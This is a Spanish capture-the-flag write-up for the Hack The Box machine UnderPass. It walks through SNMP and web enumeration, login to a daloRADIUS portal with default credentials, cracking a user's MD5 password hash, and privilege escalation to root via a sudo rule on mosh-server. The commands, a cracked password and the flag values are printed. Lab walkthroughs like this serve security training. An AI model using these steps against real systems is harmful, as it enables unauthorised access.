UnderPass corre daloRADIUS, accedimos al portal de este con las credenciales por default. La plataforma muestra usuario y hash de contrasena las cuales nos dieron acceso por SSH. Finalmente ejecutamos mosh como root lo que nos permitio realizar una conexion con este usuario.
| Nombre |
UnderPass  |
| OS |
Linux  |
| Puntos |
20 |
| Dificultad |
Easy |
| Fecha de Salida |
2024-12-21 |
| IP |
10.10.11.48 |
| Maker |
dakkmaddy |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [647, 882, 2986, 1547, 488, 154, 105, 20, 4, 43],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
# Nmap 7.95 scan initiated Tue Jan 21 01:29:43 2025 as: /usr/lib/nmap/nmap --privileged -p22,80 -sV -sC -oN nmap_scan 10.10.11.48
Nmap scan report for 10.10.11.48
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_ 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 21 01:29:52 2025 -- 1 IP address (1 host up) scanned in 9.66 seconds
# Nmap 7.95 scan initiated Tue Jan 21 01:28:00 2025 as: /usr/lib/nmap/nmap -sU --min-rate 10000 -oN nmap_scan_udp 10.10.11.48
Nmap scan report for 10.10.11.48
Host is up (0.091s latency).
Not shown: 993 open|filtered udp ports (no-response)
PORT STATE SERVICE
161/udp open snmp
10000/udp closed ndmp
17814/udp closed unknown
19660/udp closed unknown
20848/udp closed unknown
21083/udp closed unknown
49186/udp closed unknown
# Nmap done at Tue Jan 21 01:28:01 2025 -- 1 IP address (1 host up) scanned in 0.71 seconds
# sudo nmap -sU -p161 -sCV 10.10.11.48
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 02:03 EST
Nmap scan report for underpass.htb (10.10.11.48)
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_ System uptime: 7h58m5.99s (2868599 timeticks)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: c7ad5c4856d1cf6600000000
| snmpEngineBoots: 31
|_ snmpEngineTime: 7h58m05s
Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
|
SNMP
Ejecutamos snmp-check con el community ‘public’ y version 2, observamos informacion de la maquina, el hostname, un nombre de usuario y ademas menciona daloradius.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
❯ snmp-check -v 2c -c public 10.10.11.48
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.11.48:161 using SNMPv2c and community 'public'
[*] System information:
Host IP address : 10.10.11.48
Hostname : UnDerPass.htb is the only daloradius server in the basin!
Description : Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
Contact : steve@underpass.htb
Location : Nevada, U.S.A. but not Vegas
Uptime snmp : 07:54:15.43
Uptime system : 07:54:02.95
System date : 2025-1-21 06:59:15.0
[*] Network information:
Default TTL : noSuchObject
TCP segments received : noSuchObject
TCP segments sent : noSuchObject
TCP segments retrans : noSuchObject
Input datagrams : noSuchObject
Delivered datagrams : noSuchObject
Output datagrams : noSuchObject
[*] File system information:
Index : noSuchObject
Mount point : noSuchObject
Access : noSuchObject
Bootable : noSuchObject
❯
|
Web Site
El sitio corre un Apache 2.4.52, unicamente se muestra el index.html por default.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ curl -sI 10.10.11.48
HTTP/1.1 200 OK
Date: Tue, 21 Jan 2025 06:36:35 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Thu, 29 Aug 2024 01:28:15 GMT
ETag: "29af-620c8638b9276"
Accept-Ranges: bytes
Content-Length: 10671
Vary: Accept-Encoding
Content-Type: text/html
❯
|
Directory Brute Forcing
feroxbuster muestra unicamente archivos que pertecen a Apache.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ feroxbuster -u http://10.10.11.48/ -w $CM
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.48/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 273c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 22l 105w 5952c http://10.10.11.48/icons/ubuntu-logo.png
200 GET 363l 961w 10671c http://10.10.11.48/
200 GET 363l 961w 10671c http://10.10.11.48/index.html
❯
|
daloRADIUS - Access
Siguiendo la informacion encontrada en SNMP, aparentemente la maquina corre alguna version de daloRADIUS. Encontramos que la ruta de daloradius es daloradius/ aunque no nos envia directamente al index.
1
2
3
4
5
6
7
|
❯ curl -sI http://underpass.htb/daloradius/
HTTP/1.1 403 Forbidden
Date: Tue, 21 Jan 2025 07:47:04 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Type: text/html; charset=iso-8859-1
❯
|
Ejecutamos nuevamente feroxbuster observamos multiples rutas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
❯ feroxbuster -u http://underpass.htb/daloradius/ -w $CM -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://underpass.htb/daloradius/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 275c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 323c http://underpass.htb/daloradius/app => http://underpass.htb/daloradius/app/
200 GET 412l 3898w 24703c http://underpass.htb/daloradius/ChangeLog
301 GET 9l 28w 327c http://underpass.htb/daloradius/contrib => http://underpass.htb/daloradius/contrib/
301 GET 9l 28w 323c http://underpass.htb/daloradius/doc => http://underpass.htb/daloradius/doc/
301 GET 9l 28w 330c http://underpass.htb/daloradius/app/common => http://underpass.htb/daloradius/app/common/
301 GET 9l 28w 327c http://underpass.htb/daloradius/library => http://underpass.htb/daloradius/library/
200 GET 340l 2968w 18011c http://underpass.htb/daloradius/LICENSE
301 GET 9l 28w 330c http://underpass.htb/daloradius/contrib/db => http://underpass.htb/daloradius/contrib/db/
301 GET 9l 28w 325c http://underpass.htb/daloradius/setup => http://underpass.htb/daloradius/setup/
301 GET 9l 28w 331c http://underpass.htb/daloradius/doc/install => http://underpass.htb/daloradius/doc/install/
301 GET 9l 28w 329c http://underpass.htb/daloradius/app/users => http://underpass.htb/daloradius/app/users/
301 GET 9l 28w 335c http://underpass.htb/daloradius/contrib/scripts => http://underpass.htb/daloradius/contrib/scripts/
301 GET 9l 28w 338c http://underpass.htb/daloradius/app/common/library => http://underpass.htb/daloradius/app/common/library/
301 GET 9l 28w 339c http://underpass.htb/daloradius/app/common/includes => http://underpass.htb/daloradius/app/common/includes/
301 GET 9l 28w 347c http://underpass.htb/daloradius/contrib/scripts/maintenance => http://underpass.htb/daloradius/contrib/scripts/maintenance/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/dologin.php => index.php
301 GET 9l 28w 337c http://underpass.htb/daloradius/app/common/static => http://underpass.htb/daloradius/app/common/static/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/index.php => home-main.php
301 GET 9l 28w 340c http://underpass.htb/daloradius/app/common/templates => http://underpass.htb/daloradius/app/common/templates/
301 GET 9l 28w 334c http://underpass.htb/daloradius/app/users/lang => http://underpass.htb/daloradius/app/users/lang/
301 GET 9l 28w 337c http://underpass.htb/daloradius/app/users/library => http://underpass.htb/daloradius/app/users/library/
301 GET 9l 28w 337c http://underpass.htb/daloradius/app/users/include => http://underpass.htb/daloradius/app/users/include/
301 GET 9l 28w 344c http://underpass.htb/daloradius/app/users/include/config => http://underpass.htb/daloradius/app/users/include/config/
404 GET 0l 0w 0c http://underpass.htb/daloradius/app/common/includes/pdf.php
301 GET 9l 28w 344c http://underpass.htb/daloradius/app/users/include/common => http://underpass.htb/daloradius/app/users/include/common/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/common/static/index.php => ../index.php
301 GET 9l 28w 348c http://underpass.htb/daloradius/app/common/library/phpmailer => http://underpass.htb/daloradius/app/common/library/phpmailer/
301 GET 9l 28w 340c http://underpass.htb/daloradius/app/common/static/js => http://underpass.htb/daloradius/app/common/static/js/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/lang/en.php => ../index.php
301 GET 9l 28w 344c http://underpass.htb/daloradius/app/common/static/images => http://underpass.htb/daloradius/app/common/static/images/
301 GET 9l 28w 348c http://underpass.htb/daloradius/app/users/library/javascript => http://underpass.htb/daloradius/app/users/library/javascript/
301 GET 9l 28w 336c http://underpass.htb/daloradius/app/users/static => http://underpass.htb/daloradius/app/users/static/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/lang/it.php => ../index.php
404 GET 0l 0w 0c http://underpass.htb/daloradius/app/common/includes/validation.php
301 GET 9l 28w 348c http://underpass.htb/daloradius/app/users/include/management => http://underpass.htb/daloradius/app/users/include/management/
404 GET 0l 0w 0c http://underpass.htb/daloradius/app/common/includes/version.php
301 GET 9l 28w 342c http://underpass.htb/daloradius/app/users/include/menu => http://underpass.htb/daloradius/app/users/include/menu/
200 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/lang/main.php
301 GET 9l 28w 355c http://underpass.htb/daloradius/contrib/scripts/maintenance/monitor => http://underpass.htb/daloradius/contrib/scripts/maintenance/monitor/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/library/sessions.php => ../index.php
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/lang/ro.php => ../index.php
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/lang/ru.php => ../index.php
301 GET 9l 28w 343c http://underpass.htb/daloradius/app/users/static/images => http://underpass.htb/daloradius/app/users/static/images/
302 GET 0l 0w 0c http://underpass.htb/daloradius/app/users/static/index.php => ../index.php
301 GET 9l 28w 340c http://underpass.htb/daloradius/app/users/static/css => http://underpass.htb/daloradius/app/users/static/css/
301 GET 9l 28w 339c http://underpass.htb/daloradius/app/users/static/js => http://underpass.htb/daloradius/app/users/static/js/
❯
|
Una de estas rutas muestra la ruta daloradius/app/users/ donde encontramos el login para daloradius. Sin embargo las credenciales por default no son aceptadas.

Tras revisar las rutas de la aplicacion encontramos un segundo login para “operadores”.


Utilizamos las credenciales por default y logramos acceder al “panel de control”.

User - SvcMosh
En el panel encontramos la lista de usuarios donde observamos svcMosh y su contrasena en md5.
crackstation.net muestra la contrasena en texto plano.

Shell
Utilizamos la combinacion por SSH donde logramos obtener acceso y la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
┌──(kali㉿kali)-[~/htb/underpass]
└─$ ssh svcMosh@underpass.htb # underwaterfriends
svcMosh@underpass.htb's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue Jan 21 08:16:45 AM UTC 2025
System load: 0.09 Processes: 225
Usage of /: 49.2% of 6.56GB Users logged in: 0
Memory usage: 10% IPv4 address for eth0: 10.10.11.48
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Jan 11 13:29:47 2025 from 10.10.14.62
svcMosh@underpass:~$ whoami;id;pwd
svcMosh
uid=1002(svcMosh) gid=1002(svcMosh) groups=1002(svcMosh)
/home/svcMosh
svcMosh@underpass:~$ ls
user.txt
svcMosh@underpass:~$ cat user.txt
4365015c4890b0006e919d1ab36df43d
svcMosh@underpass:~$
|
Privesc
svcmosh puede ejecutar /usr/bin/mosh-server como root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
svcMosh@underpass:~$ sudo -l -l
Matching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
Sudoers entry:
RunAsUsers: ALL
Options: !authenticate
Commands:
/usr/bin/mosh-server
svcMosh@underpass:~$ file /usr/bin/mosh-server
/usr/bin/mosh-server: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=26b56b88e14ea6edca803fb0309a81ed06a7e970, for GNU/Linux 3.2.0, stripped
svcMosh@underpass:~$
|
Mosh Shell
Mosh es una terminal remota. Al ejecutarse como root nos permitiria obtener acceso con este mismo usuario.
Tras Ejecutar mosh-server este nos muestra el puerto y una key a la cual podemos conectarnos.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60001 JQJ61kINsjflv2tgmc6Xyg
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 1782]
svcMosh@underpass:~$
|
Vemos que mosh-client existe en la maquina. Ejecutamos mosh-client especificando key, ip y puerto.
1
2
3
|
svcMosh@underpass:~$ which mosh-client
/usr/bin/mosh-client
svcMosh@underpass:~$ MOSH_KEY=JQJ61kINsjflv2tgmc6Xyg mosh-client 127.0.0.1 60001
|
Tras la ejecucion obtuvimos una shell como root y la flag root.txt.
1
2
3
4
5
6
7
8
9
|
root@underpass:~# whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/root
root@underpass:~# ls
root.txt
root@underpass:~# cat root.txt
40dff29de263f2cc0855237373f356f3
root@underpass:~#
|







